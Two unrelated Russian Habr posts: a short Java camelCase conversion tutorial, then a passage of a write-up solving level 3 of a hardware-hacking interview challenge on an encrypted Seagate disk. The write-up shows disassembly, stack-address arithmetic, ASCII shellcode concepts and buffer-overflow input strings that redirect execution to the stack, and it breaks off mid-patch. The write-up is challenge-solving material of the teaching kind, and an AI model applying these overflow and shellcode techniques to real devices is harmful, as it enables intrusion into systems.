Сегодня мне понадобилось перевести строку произвольного содержания в camelCase.
В интернете в основном встретились узкоспециализированные методы, которые либо переводят только имена констант (по соглашениям Java, SOME\_JAVA\_NAMING\_CONVENTION\_CONST), либо только фразы, разделенные пробелами.
Мне этого категорически не хватало, нужна была бОльшая универсальность.
Как и подобает любому уважающему себя велосипедисту, я начал писать свой алгоритм, и немного увлёкся. Очнувшись от кода, я обнаружил, что функция переводит любые мною скормленные строки в нормальный camelCase или CamelCase.
Единственное, что она не делает — не запрещает цифры в начале получившейся строки (для соглашений JNC), но мне это и не нужно было (при необходимости дописывается одной строкой кода — пополнением ко второму, вложенному, условию).
Что получилось можете увидеть под катом.
Функция принимает два аргумента — собственно строку, и флаг, указывающий писать результат с большой буквы (недо-camelCase).
Делает она всё это за один проход. Код присыпан комментариями для новичков (кому и пишется эта шпаргалка).
При жалении второй аргумент можно безболезненно откусить.
Так же практически без изменений алгоритм портируется на javascript и C#.
```
/**
* Возвращает отформатированную в виде camelCase (или CamelCase) строку.
*
* @param string Исходная строка
* @param firstWordToLowerCase Начинать ли искомую строку с маленького символа (lowercase).
*/
public static String toCamelCase(String string, boolean firstWordToLowerCase) {
char currentChar, previousChar = '\u0000'; // Текущий и предыдущий символ прохода
StringBuilder result = new StringBuilder(); // Результат функции в виде строкового билдера
boolean firstLetterArrived = !firstWordToLowerCase; // Флаг, отвечающий за написание первого символа результата в lowercase
boolean nextLetterInUpperCase = true; // Флаг, приказывающий следующий добавляемый символ писать в UPPERCASE
// Проходимся по всем символам полученной строки
for (int i = 0; i < string.length(); i++) {
currentChar = string.charAt(i);
/* Если текущий символ не цифробуква -
приказываем следующий символ писать Большим (начать новое слово) и идем на следующую итерацию.
Если предыдущий символ это маленькая буква или цифра, а текущий это большая буква -
приказываем текущий символ писать Большим (начать новое слово).
*/
if (!Character.isLetterOrDigit(currentChar) || (
((Character.isLetter(previousChar) && Character.isLowerCase(previousChar)) || Character.isDigit(previousChar)) &&
Character.isLetter(currentChar) && Character.isUpperCase(currentChar))
) {
nextLetterInUpperCase = true;
if (!Character.isLetterOrDigit(currentChar)) {
previousChar = currentChar;
continue;
}
}
// Если приказано писать Большую букву, и первая буква уже написана.
if (nextLetterInUpperCase && firstLetterArrived) {
result.append(Character.toUpperCase(currentChar));
}
else {
result.append(Character.toLowerCase(currentChar));
}
// Устанавливаем флаги.
firstLetterArrived = true;
nextLetterInUpperCase = false;
previousChar = currentChar;
}
// Возвращаем полученный результат.
return result.toString();
}
```
**Ну и примеры результатов функции**
> Source string: 'normalCamelCaseName'
>
> Result string: 'normalCamelCaseName'
>
> Result string: 'NormalCamelCaseName' (firstWordToLowerCase = false)
>
> ===========================
>
> Source string: 'NotCamelCaseName'
>
> Result string: 'notCamelCaseName'
>
> Result string: 'NotCamelCaseName' (firstWordToLowerCase = false)
>
> ===========================
>
> Source string: 'CONSTANT\_TO\_CAMEL\_CASE'
>
> Result string: 'constantToCamelCase'
>
> Result string: 'ConstantToCamelCase' (firstWordToLowerCase = false)
>
> ===========================
>
> Source string: 'Text To Camel Case'
>
> Result string: 'textToCamelCase'
>
> Result string: 'TextToCamelCase' (firstWordToLowerCase = false)
>
> ===========================
>
> Source string: 'Text to camel case'
>
> Result string: 'textToCamelCase'
>
> Result string: 'TextToCamelCase' (firstWordToLowerCase = false)
>
> ===========================
>
> Source string: 'ОтЖиМаЕмСя На ШиФфТе, ДрУзЯфФкИ!:)'
>
> Result string: 'отЖиМаЕмСяНаШиФфТеДрУзЯфФкИ'
>
> Result string: 'ОтЖиМаЕмСяНаШиФфТеДрУзЯфФкИ' (firstWordToLowerCase = false)
>
> ===========================
>
> Source string: '-(\*&\*&%&%$^&^\*()Знаков\*&^%\*(&$препинания… и.нечитаемых-----------знаков^ (Может\*90Быть&(\*?\*?: СКОЛЬКО\*?%?:%угодно!'
>
> Result string: 'знаковПрепинанияИНечитаемыхЗнаковМожет90БытьСколькоУгодно'
>
> Result string: 'ЗнаковПрепинанияИНечитаемыхЗнаковМожет90БытьСколькоУгодно' (firstWordToLowerCase = false)
>
> ===========================
>
> Source string: 'И, напоследок, русская строка со знаками препинания (локализация!).'
>
> Result string: 'иНапоследокРусскаяСтрокаСоЗнакамиПрепинанияЛокализация'
>
> Result string: 'ИНапоследокРусскаяСтрокаСоЗнакамиПрепинанияЛокализация' (firstWordToLowerCase = false)
>
> | https://habr.com/ru/post/270425/ | null | ru | null |
# Ломаем зашифрованный диск для собеседования от RedBalloonSecurity. Part 0x02
[**По мотивам**](https://habr.com/ru/news/t/536740)[**Часть 0x00**](https://habr.com/ru/post/549090/)[**Часть 0x01**](https://habr.com/ru/post/549578)[**Часть 0x02**](https://habr.com/ru/post/553858/)
Сложность
---------
Ребятушки, наконец! После довольно длительного перерыва ко мне, в конце концов, пришло вдохновение написать последнюю, финальную и завершающую часть этого чертовски долгого цикла о взломе диска от RedBalloonSecurity. В этой части вас ждет самое сложное из имеющихся заданий. То, с чем я боролся несколько месяцев, но за что был очень щедро вознагражден. Путь к решению был тернист, и я хочу вас в него посвятить.
Сразу хочется сказать, что прочтение моей предыдущей статьи обязательно! Она расписана до мелочей. Текущая публикация пишется с учетом того, что вы прочли и поняли предыдущую.
LEVEL3
------
По традиции, я начну с короткого содержания раздела диска:
```
user@ubuntu:/media/user/LEVEL3$ file *
level_3.html: HTML document, ASCII text, with very long lines
level3_instructions.txt: ASCII text
final_level.lod.7z.encrypted: 7-zip archive data, version 0.3
```
Все по классике:
1. level\_3.html - файл с дампом памяти функции, которая генерирует ключ
2. level3\_instructions.txt - инструкции что и как делать
3. final\_level.lod.7z.encrypted - запароленный архив с последним файлом прошивки. Решение текущего уровня должно нас привести к паролю к этому архиву
Те, кто следит за этим циклом публикаций уже должны почуять схожесть этого уровня с предыдущим. Так оно и есть. Мы имеем дело с очень похожей задачей. Но, не все так просто :)
Наша подсказка выглядит вот так:
```
user@ubuntu:/media/user/LEVEL3$ cat level3_instructions.txt
You made it! I guess I wasn't the best intern...
Maybe this one is better?
1. Invoke the function with command R
2. Find the key you must!!!!!
level3.html provides disassembly of a memory snapshot of the key generator function.
Read this. http://phrack.org/issues/66/12.html
```
Ха-ха. Кто-то не был лучшим интерном. В конце подсказки лежит ссылка, которая ведет на сайт phrack.org. Этот сайт заблокирован во многих организациях. Он попадает под категорию malware/viruses, но там нету ни единого плохого бинарника. Это очень старый онлайн журнал, где умельцы пишут статьи о том как что-то взломать. Наша ссылка ведет на статью о написании **ASCII** **шеллкода** для ARM процессоров.
ASCII шеллкод
-------------
Ответить на вопрос о том, что же такое шеллкод в полном обьеме, я, наверное не смогу. Но, в моей голове ответ выглядит так:
Это набор бинарных данных, который обычно используется в эксплоитах в качестве исполняемого кода. Если мы говорим об эксплоитах - их код можно логически разбить на две части:
* Первая часть отвечает за абьюз уязвимости. То есть, это код, который использует специальные механики, такие как buffer overflow, race condition, use-after-free и тд. для того, чтоб заставить систему исполнить вторую часть эксплоита.
* А вторая часть - это уже то, что должен исполнить процессор после того, как эксплоит получил контроль над уязвимой системой. Это и есть наш шеллкод. Он может быть очень разным. Это зависит от того, что мы хотим получить от взломанной системы. Мы можем использовать в качестве шеллкода код для скрытого майнинга крипты, запустить процесс bash и присоединить его дескрипторы через сокет к удаленному ПК (и таким образом получить шелл на взломанный комп). По сути, шеллкод это то, чем мы нагружаем процессор после взлома системы.
Стоит сказать, что такой код может быть **только машинным**. Потому что подсовывать высокоуровневый код, компилировать его на взломанном ПК, а потом исполнять - будет ну прям совсем изобретенным велосипедом. В процессе написания шеллкода нужно так же учитывать то, что он должен быть незаметным и маленьким по размеру. Размер имеет чуть ли не самое важное значение. Чем меньше размер - тем больше "фильтров" может пройти наш шеллкод. Об этом расскажу немного позже в процессе этой публикации.
Самая значимая часть статьи на phrack.org это ASCII. Дело в том, что очень много систем принимают в качестве пользовательского ввода как-раз таки данные в ASCII формате (наш диск не исключение - кроме текста, символов и цифр писать в консольник ничего нельзя). В статье описано несколько механик о том, как писать шеллкод, используя только числа в диапазоне от 0x20 до 0x7E. И, мало того, каждый код операции процессора разбивается на биты, и рассказывается почему одна операция проходит ASCII "фильтр", а другая нет. Статью писал истинный гений!
В этот раз, я покажу файл level\_3.html целиком. Ведь он гораздо меньше, чем на предыдущем уровне.
level\_3.html
```
001. ROM:00332D30
002. ROM:00332D30 ; Segment type: Pure code
003. ROM:00332D30 AREA ROM, CODE, READWRITE, ALIGN=0
004. ROM:00332D30 ; ORG 0x332D30
005. ROM:00332D30 CODE16
006. ROM:00332D30
007. ROM:00332D30 ; =============== S U B R O U T I N E =======================================
008. ROM:00332D30
009. ROM:00332D30 ; prototype: generate_key(key_part_num, integrity_validate_table, key_table)
010. ROM:00332D30 ; Function called when serial console input is 'R'. Generates key parts in R0-R3.
011. ROM:00332D30 ; The next level to reach, the key parts to print you must!
012. ROM:00332D30
013. ROM:00332D30 generate_key
014. ROM:00332D30
015. ROM:00332D30 var_A8 = -0xA8
016. ROM:00332D30
017. ROM:00332D30 PUSH {R4-R7,LR}
018. ROM:00332D32 SUB SP, SP, #0x90
019. ROM:00332D34 MOVS R7, R1
020. ROM:00332D36 MOVS R4, R2
021. ROM:00332D38 MOVS R5, R0
022. ROM:00332D3A MOV R1, SP
023. ROM:00332D3C LDR R0, =0x35A05C ; "SP: %x"
024. ROM:00332D3E LDR R3, =0x68B08D
025. ROM:00332D40 NOP
026. ROM:00332D42 LDR R1, =0x6213600 ; "R"...
027. ROM:00332D44 MOV R2, SP
028. ROM:00332D46
029. ROM:00332D46 loc_332D46 ; CODE XREF: generate_key+22j
030. ROM:00332D46 LDRB R6, [R1]
031. ROM:00332D48 ADDS R1, R1, #1
032. ROM:00332D4A CMP R6, #0xD
033. ROM:00332D4C BEQ loc_332D54
034. ROM:00332D4E STRB R6, [R2]
035. ROM:00332D50 ADDS R2, R2, #1
036. ROM:00332D52 B loc_332D46
037. ROM:00332D54 ; ---------------------------------------------------------------------------
038. ROM:00332D54
039. ROM:00332D54 loc_332D54 ; CODE XREF: generate_key+1Cj
040. ROM:00332D54 SUBS R6, #0xD
041. ROM:00332D56 STRB R6, [R2]
042. ROM:00332D58 SUBS R5, #0x49 ; 'I'
043. ROM:00332D5A CMP R5, #9
044. ROM:00332D5C BGT loc_332E14
045. ROM:00332D5E LSLS R5, R5, #1
046. ROM:00332D60 ADDS R5, R5, #6
047. ROM:00332D62 MOV R0, PC
048. ROM:00332D64 ADDS R5, R0, R5
049. ROM:00332D66 LDRH R0, [R5]
050. ROM:00332D68 ADDS R0, R0, R5
051. ROM:00332D6A BX R0
052. ROM:00332D6A ; ---------------------------------------------------------------------------
053. ROM:00332D6C DCW 0x15
054. ROM:00332D6E DCW 0xA6
055. ROM:00332D70 DCW 0xA4
056. ROM:00332D72 DCW 0xA2
057. ROM:00332D74 DCW 0xA0
058. ROM:00332D76 DCW 0x9E
059. ROM:00332D78 DCW 0x30
060. ROM:00332D7A DCW 0x52
061. ROM:00332D7C DCW 0x98
062. ROM:00332D7E DCW 0xE
063. ROM:00332D80 ; ---------------------------------------------------------------------------
064. ROM:00332D80
065. ROM:00332D80 key_part1
066. ROM:00332D80 LDR R0, [R4]
067. ROM:00332D82 MOVS R6, #1
068. ROM:00332D84 STR R6, [R7]
069. ROM:00332D86 BLX loc_332E28
070. ROM:00332D86 ; ---------------------------------------------------------------------------
071. ROM:00332D8A CODE32
072. ROM:00332D8A DCB 0
073. ROM:00332D8B DCB 0
074. ROM:00332D8C ; ---------------------------------------------------------------------------
075. ROM:00332D8C
076. ROM:00332D8C key_part2
077. ROM:00332D8C LDR R6, [R7]
078. ROM:00332D90 CMP R6, #1
079. ROM:00332D94 LDREQ R1, [R4,#4]
080. ROM:00332D98 EOREQ R1, R1, R0
081. ROM:00332D9C MOVEQ R6, #1
082. ROM:00332DA0 STREQ R6, [R7,#4]
083. ROM:00332DA4 B loc_332E28
084. ROM:00332DA8 ; ---------------------------------------------------------------------------
085. ROM:00332DA8
086. ROM:00332DA8 key_part3
087. ROM:00332DA8 LDR R6, [R7]
088. ROM:00332DAC CMP R6, #1
089. ROM:00332DB0 LDREQ R6, [R7,#4]
090. ROM:00332DB4 CMPEQ R6, #1
091. ROM:00332DB8 LDREQ R2, [R4,#8]
092. ROM:00332DBC EOREQ R2, R2, R1
093. ROM:00332DC0 MOVEQ R6, #1
094. ROM:00332DC4 STREQ R6, [R7,#8]
095. ROM:00332DC8 B loc_332E28
096. ROM:00332DCC ; ---------------------------------------------------------------------------
097. ROM:00332DCC
098. ROM:00332DCC key_part4
099. ROM:00332DCC LDR R6, [R7]
100. ROM:00332DD0 CMP R6, #1
101. ROM:00332DD4 LDREQ R6, [R7,#4]
102. ROM:00332DD8 CMPEQ R6, #1
103. ROM:00332DDC LDREQ R6, [R7,#8]
104. ROM:00332DE0 CMPEQ R6, #1
105. ROM:00332DE4 LDREQ R3, [R4,#0xC]
106. ROM:00332DE8 EOREQ R3, R3, R2
107. ROM:00332DEC MOVEQ R6, #1
108. ROM:00332DF0 STREQ R6, [R7,#8]
109. ROM:00332DF4 LDR R4, =0x35A036 ; "Key Generated: %s%s%s%s"
110. ROM:00332DF8 SUB SP, SP, #4
111. ROM:00332DFC STR R0, [SP,#0xA8+var_A8]
112. ROM:00332E00 MOVS R0, R4
113. ROM:00332E04 LDR R4, dword_332E40+4
114. ROM:00332E08 BLX R4
115. ROM:00332E0C ADD SP, SP, #4
116. ROM:00332E10
117. ROM:00332E10 loc_332E10 ; CODE XREF: generate_key:loc_332E10j
118. ROM:00332E10 B loc_332E10
119. ROM:00332E14 ; ---------------------------------------------------------------------------
120. ROM:00332E14 CODE16
121. ROM:00332E14
122. ROM:00332E14 loc_332E14 ; CODE XREF: generate_key+2Cj
123. ROM:00332E14 LDR R4, =0x35A020 ; "key not generated"
124. ROM:00332E16 SUB SP, SP, #4
125. ROM:00332E18 STR R0, [SP,#0xA8+var_A8]
126. ROM:00332E1A MOVS R0, R4
127. ROM:00332E1C LDR R4, =0x68B08D
128. ROM:00332E1E BLX R4
129. ROM:00332E20 ADD SP, SP, #4
130. ROM:00332E22 BLX loc_332E28
131. ROM:00332E26 MOVS R0, R0
132. ROM:00332E26 ; End of function generate_key
133. ROM:00332E26
134. ROM:00332E28 CODE32
135. ROM:00332E28
136. ROM:00332E28 loc_332E28 ; CODE XREF: generate_key+56p
137. ROM:00332E28 ; generate_key+74j ...
138. ROM:00332E28 ADD SP, SP, #0xA0
139. ROM:00332E2C LDR LR, [SP],#4
140. ROM:00332E30 BX LR
141. ROM:00332E30 ; ---------------------------------------------------------------------------
142. ROM:00332E34 dword_332E34 DCD 0x35A05C ; DATA XREF: generate_key+Cr
143. ROM:00332E38 dword_332E38 DCD 0x68B08D ; DATA XREF: generate_key+Er
144. ROM:00332E3C dword_332E3C DCD 0x6213600 ; DATA XREF: generate_key+12r
145. ROM:00332E40 dword_332E40 DCD 0x35A036, 0x68B08D ; DATA XREF: generate_key+C4r
146. ROM:00332E40 ; generate_key+D4r
147. ROM:00332E48 dword_332E48 DCD 0x35A020 ; DATA XREF: generate_key:loc_332E14r
148. ROM:00332E4C off_332E4C DCD 0x68B08D ; DATA XREF: generate_key+ECr
149. ROM:00332E50 DCD 0
150. ROM:00332E50 ; ROM ends
151. ROM:00332E50
152. ROM:00332E50 END
```
Отличия
-------
Огооо! Первый блин комом. Здесь нету функции ahex2byte. Без конвертации вводимых символов в бинарные, мы уж точно не сможем прыгнуть по адресам каждого из ключа. То есть, у нас не получится взломать этот уровень так же, как и предыдущий. Оно и не дурно - задачка то новая!
Первое, что мне сразу бросилось в глаза - **строка 18**. Как мы помним из предыдущей статьи, это часть **Function Prologue**. Но, количество памяти, которое мы выделяем для стека огромное - аж целых 0х90 байт. Если бы эта функция имела много аргументов и дохрена переменных внутри, это бы хоть как-то оправдало на столько огромную цифру. Это, друзья, наш "первый звоночек".
На **строках 138-140** мы видим то же самое уменьшение стека, и прыжок на адрес, который был залинкован перед входом в функцию generate\_key. Количество байт, на которое мы уменьшаем стек - 0xA0. Это на 16 байт больше того количества, на которое мы увеличивали стек сразу после входа в функцию. На предыдущем уровне, мы имели ровно такую же разницу. В общем, этот кусок говорит нам о том, что здесь мы эксплуатируем ровно такую-же уязвимость, как и на предыдущем уровне - buffer overflow. Но, заставить программу отдать ключи нам придется другим, более изощренным способом.
На **строке 24** мы видим, что адрес нашей функции printf грузится в регистр R3. Пока что не понятно, для каких целей мы это делаем, но это, уж поверьте, стоит держать в голове :)
**Строки 30-36**. Здесь у нас нету отличий от предыдущего уровня - все, что мы здесь делаем это копируем наши вводимые данные на стек, и продолжаем исполнение программы когда столкнемся с символом новой строки.
**Строки 40-41**. Опа! А здесь мы видим две замечательные инструкции. На **строке 40** мы отнимаем 0x0D от последнего вводимого символа - новой строки (тот же 0x0D). **Получаем ноль**. И, на **строке 41**, мы сохраняем этот ноль на стек в качестве последнего символа нашего ввода. Это наталкивает нас на мысль, что, если мы правильно все рассчитаем, один из байтов адреса на который вернется программа вполне себе может быть 0х00. Опять же, держим в голове. Однажды это нас спасет :)
Ну, вот и все. В остальном, программа почти идентична той, что мы имели на LEVEL2. Конечно, есть парочка непохожих вещей, но они выходят за рамки процесса взлома этого уровня.
Жалкие попытки
--------------
Как я и говорил в начале этой публикации, у меня ушло невероятно много времени, чтоб понять как взломать эту ерунду. Друзья, провальные попытки - тоже попытки. Поэтому, пройдемся по тем безуспешным шагам, которые я попробовал, но которые не увенчались успехом.
#### Меняем прошивку
Первая мысль была загрузить файл level\_3.lod в дизассемблер, найти место, которое будет похожим на то, что я вижу в level\_3.html, отредактировать пару значений, и залить прошивку обратно на диск. Я воспользовался Hopper Disassembler, и все таки нашел это место! Очень странно то, что каждая вторая строка кода была совсем не похожа на то, что я вижу в level\_3.html. Возможно, это была какая-то контрольная сумма, или же логика прошивальщика seaflashlin\_rbs работает специфичным образом. Так или иначе, чисто для тестов, я изменил парочку значений.
Но, когда я попытался прошить диск, утилита seaflashlin\_rbs завершалась с ошибкой. И, после прошивки, мои изменения не применились.
```
root@ubuntu:/home/user/Desktop# ./seaflashlin_rbs -f level_3_patch.lod -d /dev/sg1
================================================================================
Seagate Firmware Download Utility v0.4.6 Build Date: Oct 26 2015
Copyright (c) 2014 Seagate Technology LLC, All Rights Reserved
Tue Mar 23 19:25:42 2021
================================================================================
Flashing microcode file level_3_patch.lod to /dev/sg1
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . : !
Microcode Download to /dev/sg1 FAILURE!!!
```
Здесь я вообще не понял что именно стало причиной. Либо сама утилита, либо несоответствие данных в файле прошивки. В общем, решил не копать глубоко. Кое-где в голове было понимание, что этот уровень решается не так просто. Я тут же отбросил этот вариант.
#### Может потыкать железяку?
Немного погуглив, я понял что каждый чип (IC) имеет такую штуку как JTAG. Это своеобразный интерфейс для тестирования чипа. Через него можно отдать команду процессору остановить исполнение кода, и переключиться в debug-режим. С помощью openocd можно "транслировать" debug-режимы различных чипов, и вывести порт для gdb. А уже с gdb можно попросить процессор показать определенные участки памяти, да и вообще слить всю память, которая находится в рабочем пространстве процессора. Если мы совершим подобное, мы отыщем функцию generate\_key в огромном дампе памяти, и по референсам сможем найти все ключи!
Для подобной манипуляции есть парочка нюансов:
* Нужно знать какие ножки процессора отвечают за JTAG
* Нужно понять каким образом настроить openocd
JTAG это довольно хитрая вещь. На разных микропроцессорах он располагается на разных ножках, и сразу понять что куда подключать - практически невозможно. Это на столько невозможно, что существует такая вещь как jtagulator. Цена железяки говорит сама за себя. <https://www.parallax.com/product/jtagulator/>
На тыльной стороне платы был 38-пиновый разьем. Я так понял, что этот разьем используется для тестирования платы в процессе производства. На нем и должен быть наш JTAG
Спасибо форуму hddguru.com и сайту spritesmods.com - там были все необходимые распиновки и небольшие гайды о том, как подключится к JTAG на похожих дисках. Для openocd я использовал стандартный шаблон под raspberry pi, добавив лишь опцию открытия порта для gdb, и немножко описав IC (может даже криво). Контакты на разьеме были совсем маленькие, и припаиваться к ним было ужасно не удобно. Понимать где какая ножка было тяжело для зрения. Поэтому, я сделал фотки, и все разукрасил с обеих сторон.
Разукрашенная платаВ результате, картина моего подключения выглядела ужасно. Кое что было криво припаяно, кое что просто контактировало с платой без какой-либо пайки. Куча female-male-female... Но, блин, оно работало. Когда я запустил openocd, у меня получилось опознать чип!
К сожалению, конфигурация openocd была безвозвратно утеряна, но скриншот подключения остался.
Я увидел 3 ядра процессора (JTAG tap). По partnumber я даже нашел изображения этого чипа, и они выглядели похожими на тот, что мы имеем на плате. Оказалось, что это STMicroelectronics STR912.
Но, как видите - в конце лога от openocd я увидел ошибки. Они указывали на то, что процессор не ответил на команду halt. Как я это понял, он проигнорировал просьбу включить debug-режим. Без debug-режима, мы никак не сможем запросить у процессора содержимое памяти... и не сможем решить этот уровень. Очередная неудача - **JTAG был закрыт**.
Может, толковые ребята в комментариях подскажут, шел ли я по правильному пути, тот ли это чип вообще, и правильно ли я понял происходящее.
Решаем по правильному
---------------------
В конце концов я сдался, и понял, что этот уровень нужно решать как есть, без попыток обойти систему. Уж слишком много было подсказок насчет шеллкода, патч от keystone с предыдущего уровня никак не шел из головы, и этот комментарий на **строке 23** "SP: %x" все не давал мне покоя. К тому же, этот комментарий есть в задаче от предыдущего уровня.
У меня оставалась еще одна мысль - поскольку мы копируем все вводимые символы на стек, можно попытаться самому написать ASCII шеллкод и заабьюзить адрес возврата так, чтоб он указывал на стек. **Тем самым, мы заставим процессор исполнить то, что напишем. В нашем случае, шеллкод должен выставить адреса ключей в регистр R0, и триггернуть printf**. Но, для этого нужно знать адрес **SP,** в момент копирования нашего ввода на стек. Я сделал одно допущение - поскольку мы имеем дело с embedded устройством, у нас нету ядра, нету виртуализации - все адреса никак не транслируются. Получается, адрес **SP** в момент триггера функции generate\_key через "R..." должен быть одинаковым на LEVEL2 и на LEVEL3.
Если глянете на level\_2.html из предыдущей статьи, вы увидите, что 0x00332DCC - это адрес, где мы сохраняем содержимое **SP** в R1, расставляем аргументы для printf по местам, и триггерим printf - то есть, печатаем адрес **SP**. Я перепрошил диск на предыдущий уровень LEVEL2 и сделал вот такой ввод в консоль:
```
R1AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACC2D3300
```
На что получил вот такой ответ:
```
SP:2c7bcc.
```
Хм, 0x002C7BCC... первый 0x00 байт мы сможем получить после того, как отнимем 0xD от символа новой строки (**строки 40-41**), 0x2C и 0x7B это символы в ASCII диапазоне - "," и "{". Здесь все хорошо. А вот последний байт 0xCC выходит за пределы ASCII. Но, как мы помним, в Function Prologue (**строка 18**), мы увеличивали стек (уменьшали адрес) аж на 0x90 байт. То есть, наш шеллкод может располагаться в довольно широком диапазоне адресов. Последний байт можно запросто подстроить так, чтоб он был в ASCII.
То есть, как видите, затея с прыжком исполнения на стек **вполне реальна**!
Но, есть одна проблемка - мы печатаем адрес **SP** внутри функции. А нам нужен адрес **SP** на тот момент, когда мы копируем первый вводимый символ на стек. Это и будет наш адрес, куда мы переведем исполнение программы. А содержимое стека и будет нашим шеллкодом.
Берем во внимание все манипуляции с **SP** в процессе generate\_key. Что написано пером... ну вы поняли. Я распечатал LEVEL2 & LEVEL3 и вручную все расписал. К сожалению, фоток от LEVEL2 не осталось, поэтому будет кусок кода из level\_2.html:
```
013. ROM:00332D00 generate_key
014. ROM:00332D00
015. ROM:00332D00 var_28 = -0x28
016. ROM:00332D00
017. ROM:00332D00 PUSH {R4-R7,LR}
018. ROM:00332D02 SUB SP, SP, #0x10
019. ROM:00332D04 MOVS R7, R1
020. ROM:00332D06 MOVS R4, R2
...
108. ROM:00332DCC MOV R1, SP
109. ROM:00332DD0 LDR R4, =0x35A05C ; "SP: %x"
110. ROM:00332DD4 BLX loc_332DDC
111. ROM:00332DD8 CODE16
112. ROM:00332DD8
113. ROM:00332DD8 loc_332DD8 ; CODE XREF: generate_key+2Ej
114. ROM:00332DD8 LDR R4, =0x35A020 ; "key not generated"
115. ROM:00332DDA NOP
116. ROM:00332DDC
117. ROM:00332DDC loc_332DDC ; CODE XREF: generate_key+C8p
118. ROM:00332DDC ; generate_key+D4p
119. ROM:00332DDC SUB SP, SP, #4
120. ROM:00332DDE STR R0, [SP,#0x28+var_28]
121. ROM:00332DE0 MOVS R0, R4
123. ROM:00332DE2 LDR R4, =0x68B08D
124. ROM:00332DE4 BLX R4
125. ROM:00332DE6 ADD SP, SP, #4
126. ROM:00332DE8 BLX loc_332DEC
127. ROM:00332DE8 ; End of function generate_key
128. ROM:00332DE8
129. ROM:00332DEC CODE32
130. ROM:00332DEC
131. ROM:00332DEC loc_332DEC ; CODE XREF: generate_key+58p
132. ROM:00332DEC ; generate_key+74j ...
133. ROM:00332DEC ADD SP, SP, #0x20
134. ROM:00332DF0 LDR LR, [SP],#4
135. ROM:00332DF4 BX LR
136. ROM:00332DF8
137. ROM:00332DF8 ; =============== S U B R O U T I N E =======================================
```
level\_3.htmlНа LEVEL2 (level\_2.html), в самом начале, на строке 18, мы **уменьшаем** значение в **SP** на 0х10 байт. На строке 133 мы завершаем функцию, при этом **прибавляя** 0х20 байт. Инструкция на строке 134
`LDR LR, [SP],#4`
забавная. В ней мы уменьшаем стек на 4 байта, лезем по этому адресу в память, и сохраняем содержимое в LR. Что происходит с LR - не важно. Важно лишь то, что значение в **SP** **увеличилось** на 4 байта.
Делаем вот такую обратную математику:
```
0x002C7BCC + 0х10 = 0x002C7BDC
0x002C7BDC - 0x20 = 0x002C7BBC
0x002C7BBC - 0x04 = 0x002C7BB8
```
0x002C7BB8 и есть значение в SP на момент старта функции generate\_key. Теперь делаем расчеты из LEVEL3. Здесь, перед копированием вводимых символов, мы увеличиваем стек (**отнимаем** адрес) на 0х90 байт. Здесь уже применяем прямую математику:
```
0x002C7BB8 - 0х90 = 0x002C7B28
```
Итак, мы получили адрес, куда будет копироваться наш ввод. Ах да, не забываем об еще одной очень важной вещи - наш первый вводимый символ это "R" - он является триггером функции, но не является частью нашего будущего шеллкода. Избавиться от него мы не можем, да и нам это не нужно. Просто немножко сдвинуть адрес вперед будет достаточно
* Сдвиг на 1 байт не сработает поскольку мы имеем дело с little endian архитектурой. Помним, что наши инструкции имеют размер в 2 байта. Делая такой маленький сдвиг, мы рискуем "захватить" предыдущий символ "R" как инструкцию для процессора и наш шеллкод не сработает.
* Сдвиг на 2 байта тоже не сработает. Причина тому - парность адреса. В предыдущей статье у меня был абзац, где я рассказывал, что семейство Branch (B) инструкций с параметром Exchange (X) совершат смену режима. Если адрес будет парным, мы сменим режим на ARM, где будем иметь 4 байта на инструкцию. Писать шеллкод под ASCII фильтр куда проще имея 2 байта на инструкцию, чем 4 (вероятность напороться на non-ASCII опкод в 2 раза ниже). Поэтому, для простоты, лучше оставаться в Thumb.
* Сдвиг на 3 байта это именно то, что нам нужно.
```
0x002C7B28 + 0x03 = 0x002C7B2B
```
Надо же, в итоге мы получили адрес, который идеально поместится в ASCII диапазон. Последним байтом оказался 0x2B - это ASCII "+".
Что же, нам осталось рассчитать количество вводимых в консоль символов таким образом, чтоб возврат из generate\_key направил исполнение кода на адрес 0x002C7B2B. Помним, что на **строках 138-140** из level\_3.html мы увеличивали адрес стека на 0xA0 (160) байт. И, увеличивали еще на 4 байта когда снимали значение со стека в LR.
Не забываем о новой строке 0x0D - она тоже часть нашего ввода. В процессе исполнения программы, она превратится в 0x00. Итого, количество вводимых символов должно быть 160 + 4 - 1 = 163. Адрес в конце мы должны написать в обратном порядке байт из-за **little endian** архитектуры. Получится 0x2B 0x7B 0x2C - ASCII ",{+". В итоге, введем что-то похожее на вот это:
```
RAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA+{,
```
Тестим шеллкод
--------------
Чтобы что-то протестировать, нужно это сначала написать. Здесь нам и нужен keystone assembler о котором шла речь на LEVEL2. Это не простой компилятор. Кроме самого компилятора он предоставляет несколько С-шных библиотек. Мы можем написать ассемблерную инструкцию, передать ее как текстовый параметр в keyston-овскую функцию, и получить 2х, или 4х (Thumb или ARM) байтовый код операции (опкод).
Для этого, нужно собрать keystone. Что же, идем в репу [https://github.com/keystone-engine/keystone](https://github.com/keystone-engine/keystone/blob/master/docs/COMPILE-NIX.md), смотрим инструкцию по сборке и собираем.
```
user@ubuntu:~/Desktop$ git clone https://github.com/keystone-engine/keystone
Cloning into 'keystone'...
remote: Enumerating objects: 6806, done.
remote: Counting objects: 100% (84/84), done.
remote: Compressing objects: 100% (66/66), done.
remote: Total 6806 (delta 18), reused 51 (delta 14), pack-reused 6722
Receiving objects: 100% (6806/6806), 11.78 MiB | 1.84 MiB/s, done.
Resolving deltas: 100% (4617/4617), done.
user@ubuntu:~/Desktop$ cd keystone
```
Не забываем применить патч из LEVEL2.
0001-keystone-armv5.patch
```
user@ubuntu:/media/user/LEVEL2$ cat 0001-keystone-armv5.patch
From 5532e7ccbc6c794545530eb725bed548cbc1ac3e Mon Sep 17 00:00:00 2001
From: mysteriousmysteries
Date: Wed, 15 Feb 2017 09:23:31 -0800
Subject: [PATCH] armv5 support
---
llvm/keystone/ks.cpp | 8 ++++----
1 file changed, 4 insertions(+), 4 deletions(-)
diff --git a/llvm/keystone/ks.cpp b/llvm/keystone/ks.cpp
index d1819f0..8c66f19 100644
--- a/llvm/keystone/ks.cpp
+++ b/llvm/keystone/ks.cpp
@@ -250,7 +250,7 @@ ks\_err ks\_open(ks\_arch arch, int mode, ks\_engine \*\*result)
